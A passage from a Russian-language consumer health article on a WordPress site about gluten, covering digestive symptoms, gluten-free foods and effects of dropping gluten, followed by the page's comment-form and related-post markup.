ситуациях разница между самочувствием в оба периода может быть показательной. Важно помнить о том, что для восстановления микрофлоры ЖКТ потребуется 1,5-2 недели, поэтому именно такой период нужно выдержать без глютена.[/stextbox]</p> <p>Интересно: <a href="https://diwis.ru/kak-prigotovit-lyulya-kebab/">Как приготовить люля-кебаб на мангале в домашних условиях: рецепты</a></p> <p>Однако после такого домашнего самостоятельного обследования, рекомендуется обратиться к врачу и пройти специальные диагностические мероприятия для получения точных результатов.</p> <h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD_%D0%BC%D0%BE%D0%B6%D0%B5%D1%82_%D0%B2%D0%BB%D0%B8%D1%8F%D1%82%D1%8C_%D0%BD%D0%B0_%D0%96%D0%9A%D0%A2"></span>Как глютен может влиять на ЖКТ<span class="ez-toc-section-end"></span></h2> <p>Зная, что такое – глютен, можно также проследить за состоянием желудочно-кишечного тракта. Некоторые люди могут отмечать неприятные симптомы, связанные с нарушением работы ЖКТ:</p> <ul> <li>ярко выраженный болевой синдром в области живота;</li> <li>вздутие живота;</li> <li>метеоризм;</li> <li>спазмы;</li> <li>диарея.</li> </ul> <p>[stextbox id=&#187;warning&#187;]Важно понимать, что только полный отказ от глютена поспособствует не только устранению подобной симптоматики, но и улучшению работы ЖКТ.  [/stextbox]</p> <div id="attachment_55458" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-55458" decoding="async" loading="lazy" class="size-full wp-image-55458" src="https://diwis.ru/wp-content/uploads/2018/06/content_vitamin_c_stress_and_overweight__econet_ru-e1528750332460.jpg" alt="В овощах и фруктах нет глютена" width="600" height="400" srcset="https://diwis.ru/wp-content/uploads/2018/06/content_vitamin_c_stress_and_overweight__econet_ru-e1528750332460.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/content_vitamin_c_stress_and_overweight__econet_ru-e1528750332460-480x320.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-55458" class="wp-caption-text">В овощах и фруктах нет глютена</p></div> <p>К настоящему времени удалось доказать, что иногда люди, которые страдают от проблем с желудочно-кишечным трактом, могут отметить эффективность безглютеновой диеты. По этой причине многие люди, страдающие от серьезных проблем с усвоением продуктов и отмечающие плохое самочувствие, должны знать, что это такое глютен и почему он может быть вреден при регулярном употреблении продуктов с соответствующим составом.</p> <lite-youtube class="lite-youtube_16x9" video-id="dcu_oIJh0i4" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/dcu_oIJh0i4/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/dcu_oIJh0i4/mqdefault.jpg 640w, https://i.ytimg.com/vi/dcu_oIJh0i4/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="Глютен - вреден или нет?"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">Глютен &#8212; вреден или нет?</lite-youtube__name></lite-youtube> <h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5_%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D1%8B_%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F_%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D0%B5%D0%BC_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD%D0%B0"></span>Какие продукты отличаются отсутствием глютена<span class="ez-toc-section-end"></span></h2> <p>На самом деле, даже некоторые злаки отличаются отсутствием глютена, благодаря чему считаются более полезными. Среди самых популярных и востребованных значатся кукуруза, пшено, рис, киноа и гречиха. По этой причине необязательно отказываться от каш, которые можно и нужно по-прежнему включать в рацион.</p> <p>Особенного внимания заслуживают следующие продукты, отличающиеся гарантированным отсутствием глютена:</p> <div id="attachment_55463" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-55463" decoding="async" loading="lazy" class="size-full wp-image-55463" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_1-11-e1528750267793.png" alt="Разрешенные и запрещенные продукты" width="600" height="542" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_1-11-e1528750267793.png 600w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_1-11-e1528750267793-480x434.png 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-55463" class="wp-caption-text">Разрешенные и запрещенные продукты</p></div> <ul> <li>любые виды кукурузы и продукты из нее;</li> <li>все разновидности риса;</li> <li>необычные семена и крупы: аррорут, амарант, маниока, соя, тапиока;</li> <li>гречневая крупа;</li> <li>специальная мука, которая может быть создана из бобов, орехов;</li> <li>натуральные молочные продукты;</li> <li>натуральные растительные масла высокого качества;</li> <li>овощи и фрукты в любом виде;</li> <li>мясо;</li> <li>морепродукты;</li> <li>яйца;</li> <li>картофель;</li> <li>орехи и специальные масла из них;</li> <li>бобовые культуры;</li> <li>хлеб, выпечка, которые приготовлены из специальной безглютеновой муки;</li> <li>дистиллированный уксус;</li> <li>дистиллированный алкоголь, так как он проходит специальную обработку для гарантированного удаления клейковины;</li> <li>специи.</li> </ul> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/zalozheno-uho-chto-delat/" target="_blank" rel="nofollow" class="u172dbf253b7c7011673fe8a088bed71d"><!-- INLINE RELATED POSTS 3/3 //--><style> .u172dbf253b7c7011673fe8a088bed71d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u172dbf253b7c7011673fe8a088bed71d:active, .u172dbf253b7c7011673fe8a088bed71d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u172dbf253b7c7011673fe8a088bed71d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u172dbf253b7c7011673fe8a088bed71d .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u172dbf253b7c7011673fe8a088bed71d .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u172dbf253b7c7011673fe8a088bed71d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Заложено ухо: что делать в домашних условиях, первая помощь</span></div></a></div><p>Вышеперечисленные продукты можно смело включать в рацион, так как они являются не только безопасными, но и полезными для здоровья.</p> <h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BC%D0%BE%D0%B3%D1%83%D1%82_%D0%B1%D1%8B%D1%82%D1%8C_%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81%D0%BE_%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5%D0%BC_%D0%BF%D1%80%D0%B8_%D0%BE%D1%82%D0%BA%D0%B0%D0%B7%D0%B5_%D0%BE%D1%82_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD%D0%B0"></span>Какими могут быть изменения со здоровьем при отказе от глютена<span class="ez-toc-section-end"></span></h2> <p>Итак, зная почему он, глютен, вреден, важно понять, какими могут быть последствия при отказе от данного вещества.</p> <ol> <li>Стремительное похудение будет невозможным без изменения рациона. Безглютеновые продукты иногда оказываются более калорийными, так как в их составе присутствуют сахар, жир, натрий для предотвращения негативного изменения вкусовых характеристик, текстуры. К тому же может появиться риск переедания. Изначально может появиться даже прибавка в весе, но впоследствии удастся более тщательно следить за рационом и все-таки держать себя в достаточно хорошей форме.</li> <li>Изначально могут наметиться проблемы с пищеварением. Это обусловлено тем, что многие люди не употребляют достаточного количества клетчатки, которая требуется для полноценной работы ЖКТ. Зерновые продукты могут достигать 40% рациона, но при этом клетчатки в них не так уж много для удовлетворения суточной дозировки нужного вещества для ЖКТ. Отказ от глютена также приведет к уменьшению количества потребляемой клетчатки, поэтому в период перестройки организма могут быть нарушения ЖКТ. Для поддержки правильного пищеварения желательно включить в рацион достаточное количество бобовых продуктов, фасоли, риса и овощей.</li> <li>Изначально может быть повышенная сонливость. Это обусловлено тем, что в рационе будет меньше питательных веществ. Конечно, многие люди знают, что же это на самом деле, глютен, и почему считается, что он вреден. В действительности нужно просто изменить свои пищевые привычки для того, чтобы получать достаточное количество питательных компонентов и поддерживать хорошее самочувствие, оставаться активными.</li> <li>При отказе от глютена желательно употреблять больше мясных продуктов. Важно понимать, что при употреблении мяса очень важно следить за тем количеством белка, который поступает в организм человека. В противном случае может повыситься риск развития онкологических заболеваний. По данной причине желательно ориентироваться на свое самочувствие, стараясь найти оптимальный компромисс между поступающими веществами.</li> <li>Предполагается положительное влияние на эмоциональное состояние. Иногда люди не замечают негативного влияния на свое самочувствие и работу ЖКТ, но при этом они страдают от депрессии, апатического отношения к жизни и серьезных проблем с вниманием. По данной причине очень важно убедиться в том, как глютен повлиял на эмоциональное состояние.</li> </ol> <div id="attachment_55457" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-55457" decoding="async" loading="lazy" class="size-full wp-image-55457" src="https://diwis.ru/wp-content/uploads/2018/06/c54cd1aded38f369cae1a875f3124562-e1528750303609.jpg" alt="Какие продукты можно есть" width="600" height="441" srcset="https://diwis.ru/wp-content/uploads/2018/06/c54cd1aded38f369cae1a875f3124562-e1528750303609.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/c54cd1aded38f369cae1a875f3124562-e1528750303609-480x353.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-55457" class="wp-caption-text">Какие продукты можно есть</p></div> <p>Как можно понять, изменения в самочувствии и здоровье во многом зависят от того, каким будет рацион в дальнейшем.</p> <h2><span class="ez-toc-section" id="%D0%9D%D1%83%D0%B6%D0%BD%D0%BE_%D0%BB%D0%B8_%D0%BE%D1%82%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F_%D0%BE%D1%82_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD%D0%B0"></span>Нужно ли отказываться от глютена<span class="ez-toc-section-end"></span></h2> <p>Для большинства людей не обязательно отказываться от глютена, ведь это вещество может быть важным при умеренном его употреблении. Однако иногда нужно попробовать безглютеновую диету для того, чтобы проследить за изменениями в эмоциональном и физическом плане. В этом случае нужно соблюдать все правила полезного питания для получения нужных питательных компонентов.</p> <p>Зная, что это такое глютен и понимая, почему он может быть вреден, желательно проследить за своим здоровьем для того, чтобы определиться, как все-таки организм реагирует на этот компонент продуктов.</p> <lite-youtube class="lite-youtube_16x9" video-id="fYb3YypEA9k" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/fYb3YypEA9k/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/fYb3YypEA9k/mqdefault.jpg 640w, https://i.ytimg.com/vi/fYb3YypEA9k/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="С глютеном или без? Жить здорово! (05.05.2017)"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">С глютеном или без? Жить здорово! (05.05.2017)</lite-youtube__name></lite-youtube> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="55456"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;567fbcdc8c26844936cbb50f3552ddff9199be6b31ad5106bab597f8c3a7d2af&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chabrets-poleznye-svojstva/' title='Чабрец: полезные свойства и противопоказания, рецепты народной медицины'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/59425-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Чабрец: полезные свойства и противопоказания, рецепты народной медицины</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/mesyachnye-na-rannem-sroke-beremennosti/' title='Месячные на раннем сроке беременности: как отличить от кровотечения'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/mesyachnie-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Месячные на раннем сроке беременности: как отличить от кровотечения</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chto-mozhno-est-pri-pankreatite/' title='Что можно есть при панкреатите поджелудочной железы при обострении'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/dieta-pri-pankreatite-podzheludochnoy-zhelezy-4-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Что можно есть при панкреатите поджелудочной железы при обострении</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/kak-vylechit-gorlo/' title='Как быстро вылечить горло у взрослых и детей: в домашних условиях'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/11/Lechenie-gorla-narodnymi-sredstvami-u-vzroslyh-1024x819-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как быстро вылечить горло у взрослых и детей: в домашних условиях</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p>Метки: <a href="https://diwis.ru/tag/glyuten/" rel="tag">глютен</a>, <a href="https://diwis.ru/tag/zdorove/" rel="tag">здоровье</a>, <a href="https://diwis.ru/tag/chto-eto/" rel="tag">что это</a></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fglyuten-chto-eto-i-pochemu-on-vreden%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="09c5fb73c0"/><input type="hidden" name="_wp_http_referer" value="/glyuten-chto-eto-i-pochemu-on-vreden/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/a9b9443a869bfdf69e8b4aefed79386b?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9b9443a869bfdf69e8b4aefed79386b?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/c959e2f5f649da32c976f2d256c8d99c?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c959e2f5f649da32c976f2d256c8d99c?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" 